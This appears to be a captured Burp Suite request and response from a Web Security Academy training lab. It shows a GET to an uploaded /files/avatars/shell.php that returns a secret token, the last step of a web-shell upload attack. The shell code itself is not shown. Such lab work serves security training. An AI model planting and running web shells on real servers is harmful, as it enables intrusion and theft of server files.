 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a0a001a0321903381e53e2e00c70025.web-security-academy.net
3 Cookie: session=B5xWkDIhZ0YUpMNhNJWpASR6LsRo6jEI
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net/my-accoun
t?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 13:23:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 FrKccRDCX5xUkg3XLYNrFsA11iJ2oOOt